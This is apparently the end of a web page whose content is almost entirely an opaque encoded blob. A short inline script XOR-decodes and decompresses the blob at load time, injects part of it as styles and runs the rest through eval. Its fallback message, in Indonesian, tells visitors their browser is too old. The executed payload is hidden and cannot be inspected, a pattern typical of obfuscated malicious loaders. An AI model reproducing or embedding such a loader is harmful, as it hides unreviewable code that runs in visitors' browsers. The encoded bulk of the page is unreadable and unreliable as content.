WC7rymbNX7vehwFsG47zlUhc7ZlPpeQ0Z7R8IN9YDSBcVjGIgFxtruPzJd8Ss25WGqVDrSChByqFASyYIxv+cb9r2j9nrjeruGfRwFdK171pp+AXLQCX+Bc1OHYJFlrsQ6/XYWcB/H9I3sWLTiD2NMgdamyB5hX86MkQA++XMxuiGtBCtenv6JKBVAScbNMLxq0DtFGKQw4BjHe7qFu99GobaNdOyo/KC4a848ETUa+qdI25ch9cY7f6hTZFZR4cSSg2+S3a7Xcz9I8ZzUZDP6oeJ3FcNZ2v6d4NNQAunc+kJdi+HFLbFLcbdKyZv9BAjOY90pM4NrLsOa9AiLAKMP4obSHPVLHWuxuH/Oy7tlqzs3VOSahsy/ybSx/7sIJsYx565gqYp3PDcEo8rjHJSJg76riF0ws0hS2BtIp7sbpV/Mp/T4tBl6q6t4UMBuOhmXYK8sIL8fBsrNimTYML4EMnuzFYVwKrvfYxMeXFuNNEWzoMTuy1sxdQSP/uddESWEs9gNfehG05kzj80tSEroVd2R1limEPag0llsWh7wvQTo38j/GtLPxIXJVIBbsdavnei+3waSYDnzduPg5T3nlUYtObmwmTPMz8kREznSnuPs/[base64]/6k2IxhVrYfrpwtDYtilRDLFlS4bsJlI+1yBq1vW9x8OPTJLB4m1B9DEGGh57CYatfRNKqi37txqyQeilF7DT6M/MtOhpyHSF+9EsdVSzXxQn602dsy1HwbRA14iQW9dy48fF/1MXmR9CDEF4hzP0BLxugIxUmmpfhMeYm8WuCalu1qtfGF7DZsqnilK63cbOWQsP6XNcC1jHrweUIb5OutYjVVTkYTwu0lCS3GqG/5ozgvmuRZOG/XoGIrinl9RdIMyqeb2JGY5AQdYTz7jH0eyc/8zIps5s/kH9/EHBV5UQAZs67D4xQB626Amo1OLjI7wpPKOvxK//kgUK1Z8/nYBZL1LRgeLImWDpjIAkOqzxEjcPYvqIgi/un6vqyn8ZGUEL/r1Bi33YLCLi34fhgFrG2PkePqyRloEjjGpzWzPjAiAi35BqtuWMOKINnMBgLBNGAKxIixHXWZVAaDTnnSuJNB68XOdLfZh5NnOKx8+mgjlsiErakRJjXk3ERTKKiUezgM7eHMxYQX8lwakbesnH6IpYd4dkK4NtivYVmqUjZQO+b1BQABtGE3D/aGezRILT3nQGm7kvtszeNOEEadot5l1SzBdD/h/mDD11G06S4PIkMVZuZQqMrH3MnUor7vWHnjWah/oYXeaaG/Z31d9qZj8zgtz2TSl5ruAI63exBbMRlB/[base64]/YuuUMvjyKOyxpBg9V783BxnaQxuppIL4zaiTLli+iDsUaaUIjSAHjChyjNxzVh5L1k5LfCly4O/aEsTujeTCptS0JdRHrnJ5ufPrnse0pFD6/o1HXchxWMSBpAh2NNqauexdOfFuGuxyXK1nB/dyKpS6PIWOkRDQuEkjqWSe3dRZMgLbE/bUQLJvFBfPyDz5DiS1/cb0jaoHW9nOcs072Rcnp9hHKAzUk0M/bxXjmQi7+v/b5nf85el2ACcWqgRZUrG3+Ax3f+pI5nx1xO0F6bCAAREFHFfkw1hmaLrBxzB1NZFcRJGK3/TbsHcAxKTDY3bDG3d/hOZJoGzr1nGN+L/ZAG8Kpa4iyQA2zWbpe8b4D2rlS/pM+p4BdNgsh5yMRDmK2EfUjRz0aVyFrRy8+RojI4Td1Tdcm9r6YbsZpB1oV/TDCOOim6dM/lvuAVAJKhWpgEifQpB7MO7FSBWY9KXvK4m57z7IZpXn42BnuKj60UgFIT4V2KDW9mEmcg1sU/2OAIqV2B8acxe51pVf/RdNPPYHl7vrfdywbrN+zCbdJbt0zw/3vWVHkBGv9coMqJ2g8df9aha//xnXoa9GH94grXBVNIKzkLY+t7mL+xyITjLyQVfw/FrjP00xA+HWS3TP7pBI2vjrk1vHFJJVuF+w5PItF+Orgz5fv3ZKaxwT5NlgZiIveFVXQ7PAjGO6YXD2hk3jJVU9N4gzKihufL2QGwdvjlsfFuWBTDdJ2t9U1cEvm+Xn4Q0G1NhlgPLfgkc8TJlsJQ/K1AY1JCAArMOTc/KplVGGS2uIkodn6TACtAqmtoesVArTeJ8welGYo3yUACddttVbNDeF5DDetGaOXhUiT3A0v16kyJHrVZyZIwyJ3S8n5OiYD2OtH6oav3fM2HyJTqrnz52NWRbPwrGRkFLO53o6WC4T7c9u/JPKkCbBYi84XEl+RUn4TQ8YYmeQ8wdksh5YxwoeVDslIJ6tumPhlrvTbPLSq1Dvu6uzMtXHuecYBoj2Jf3CTSbWhui4Pz3++GwQ4OUMhnomMMFx4wqo2D7DIdu/qNB+X1UFXUWUjXYEvJXUpX0maOvzV68Vhbkn2p7WRUFgiHmJPk0z/AA9ZLrBPPejFtK1EBpbhiEBMivAhWoc4+BpiDJSqoPYrlCqduJT2hLzn5wnteahSJQNmUXneTMh1K/FYoKILbqRC12KVIJqHkAMHu9J+YwkYI3JffC1oQ+UtPYAyzCV0rwL+5sydVmpVNxlVDy1aytfupZwqutbRU6xXJVUHpDk5Hfpv/2lxZX9nvGAFRC1VAbICTIuEMpDU3kYd99whPIrZ7mAnH8tSKo2isF+gAxBrS15nXP8P952moLtwWu47VrUiTPpcbtm837uJMoFxcfyfLa0vbq0aShpBH0TcpftjZe8poyQDecpojNz8d7fdfs+FjLwPJh9fly/yZo5cXFtE2moBLeYvnPcdfjmlmS16kXqrlUJJV4I6raYc/x0ryINy92gcAKhYLu0Aevml8OAXS34qjPQrHETbyO1sumpyQjYs3StBAtHOJdBr22/w663joXclWFLXafs+htc9uO3i/LIJHlroR7663R2svhuM/MopZXvwJxcMWfCoSMKhIFksrfmyAMm/nNTsj96NrdL2XX2KLwaMnC/0dwHk57SnX296rCaqbjaNdrtCpCc0FAie6oIi0zi2Dw663HNUJTbGsVdQmlOXAi8Tfak7ZErxo/Z9ZE2a90f2b/uLAEsnhf2plyvkYbFgPSr8GSgIIohz5dUtJL8/6M/Fj3lEr+TIha95BL68ejqYCkvfHNxILgLFzYPr4yfrLbMlxn35zuAD+EiDCqqvNTZTZYgREvcENuVHkxBM43xez/kfhGT2DwGklixcCkoudmFtBf7P/53PxPUe11lIAU4mSf47ZKUSTGiKT3XFfOPGHTnbYG+MKYh0AH3gjmgde9jyogEcYTPBy0EB+rpjoRPUfDxE4vBPu/BVZgWH9P8YAFa/Kqp+fTVdGUTeu+of0rPn7DvN5310GzQpH4P5nl9cs6Eepq55ZgdX/B29rtrQy++UeZ6LhrtdJkkKjeOxQET7E+rz8vioLy9vhLGxYwQPXRn6CtcwzIM2QVJT91dsFHImfjSCcEuTmg5/36mQrQG0YoRNCncGRpQCEUn5YTaDQwL4fyT3oqtDPMKNCmZbMqUjPz/kvDEjbJuhqn9gpMWUvkxJBlgTOpDjukC2jtqu2dNk+thbP5KMzOx9nGVrCgbEAQ/FEVUpnb6D+jXEJsoPVIWbU3vDe26L1es99HLeys5yY3xWeCIE0AUNydz9NiFkTzF3OSwHxxk7QzylalahgRnUnt6ebygTy8vphfK8lzAkRvEgyf+9ogU2mRfIfqawyWiAkczsaXXep0jZMPGnPH1QkrYwszuB2h4q2YKRUOu/c68wUew6ExB5a8/v2OKndza7Z7+qCkziTseTDNlNDRamJGuDpTHJHkFypmpPQ2ETz/b0b+B9HJQsWGHE0oSMDGTbyykzO+P3NhW5L7kEFX/l43cy7S/lFbaGa9cjJgS38OUgO8uIXa7KZ09cp2IZ8quYkZm5ssYqvK45GgdCcY+gXak8pQfH1mJ3FZd+lDXSek9UKxrxdBnqRacZJu1cjlO1dsHgaMMnizTquau8jO72JLda9snq2e/cN5gDK6OmxUzgqsjX/IzeblemdyJq+GtdGpFJ+FzYs0j/5NnXWcWjLWfzVQ/gUKqviIIDCi2zWByoraendfIcqLVOh3TpFiULUaobvzDHPNlzraZQlPlHR+tGe9iQOikpYXGT6u7PeulTD9gaBJ2VJchV8agCF0JysodW3mVpohQ52C18/PD8wSGj85MuCsnUhQMsTmmAUuh+K9rw4ob4HzOj7aPYoPhZltYM7NBS9JVQ2R/fW85nJURk1MQ3UE81FieJn3U92zFgJHqF2mbnlzcWBPJmK1cEn3GCvCFRIYA5DNZIDU8SHgJwW6weyFkGEmzFkmge8DlGlUZ7aH9w2Vwdddh1Y+vpvr/Sk/gM3qBLo61q5PMEqu6C04BuMKFu/[base64]/[base64]/QYly5DGUOA1fc1anG5hKiaqPzB0FHAEzZDBvpa4HGelpgw+Uj0pqEuMIiSF4ABk2HkUM08hauwMotYo/c25Ldj2t/YXTOs90+PnaPQuwjxvIgNBCV/frRU0vxGEEtrjpAULHSfe8Y3FbuRh8P2ADOzTar1SDwa8jQpgh01eLp01YJ0LPLN8vZWk+GgvMmn7O96YYxLoFjae1/hEk/Ffw+uKeQKSN2A5HpMdRmNKWrlLEUo8n4aEP15mswXLD9Du/q8NqsN9itHuu3S1h5wXGwWQMAyWW4EcSA438BnEWEPavoGbr3CKtloCdO1vYcKE/[base64]/LsB/Y0JvnYLbBeEeHg4F8Asyw5kYpEj7l1tkrJ+8ISfIYtKBLFJkYb7tiIgL8gFSj7293FIbrTIZ6Biz9GJr4x15TmxScgVBPycZwkiD8umUSWObSvAkEQrUZ9uBF7RFMekzSxp6glmaFURmKQP+R9j5yn8aul4/bJXTfBSSeNDk/UqATh9w3msXWC5KPEttcZP7KCScBAkjrtFF4oMhtoCL97ymua0MVCSp+7AizlkWZiwzcf4xCvPIx+OnDXMS0IieuRC8FRGUUcL2XPx00kFlGYK86fyHNZ/44RiIYSNy+5AAxZ6PQYDrUU7cor08hMEfmh00KLCa/9ivRzqYliTlY3VW+bDCni+lZbaJcBx7tiarh3YB3hbPVS73Xn/O8XOA+m8qnGZim71pkKt+dWHF+4mYF3kN3iJ7VygL5G0CiTzIW9HpFll+xg1WVhEE2Hs+wDxLzcF4/8CkYG9hrzBorGsOH8kSip/QpfJvRyDSqywpDcGdC+y9pK7/gWOC5oOrPfqNIWaAvWI/mILlNdd+djZzb2d2Bd0UNpLNg7IMefsnPZ22LcQu/T974rcApWe+hXlqwiRN0jt5Pn/[base64]/8kwWus5R7EzzbZBE6835grnT82Fyyd8xIOqJh+5Lzoe5tfWP9oDWflJEtDgIx9ARPc/6Z6BuglwlbpUEwRXXtTGj6s5PhK0vLPaxrPsU387K7Ndy6Ie0gVT7ylM5QSKgZ0CrTyTXCvHGlfZxolv7iAy1JfTi6wzM/[base64]/PD6cXWwTmryU1rkr07w3MhSvNBCu9Ntx3ESDHpNcwutvtWBEhoDQBmW/NZ4dTpFVblGnavcPmrd52DqzCQz6pQOVW7nM3MatU6LGa88HBmn4i6BcmqSvul+po0VC8jIsNrg90aXgFCiBetWJMIIzir+WUJZS85PN9yqmCVUP2xpc7RZe0m4wDTMhLK/mpeXAGKgppnxukaL8Dy35KVYPhK445R35ALdr62xvJNqEP9KLs2xAbMHkJ3cGw2t/eCXLAf2oWUiQB1gMr3kFWASY8YLALxPUUJTSy1maxlcA1gohH0EOjeq4WY="),k=[192, 171, 54, 158, 232, 215, 252, 66, 223, 10, 32, 130, 63, 121, 182, 183, 207, 69, 254, 102, 213, 251, 84, 222],u=new Uint8Array(s.length),i;for(i=0;i<s.length;i++)u[i]=s.charCodeAt(i)^k[i%k.length];var t=await new Response(new Blob([u]).stream().pipeThrough(new DecompressionStream("deflate-raw"))).text(),n=t.indexOf("\0"),y=d.createElement("style");y.textContent=t.slice(0,n);d.head.append(y);(0,eval)(t.slice(n+1))}catch(e){d.body.textContent="Browser terlalu lama. Perbarui browser kamu."}})()</script>
 </body>
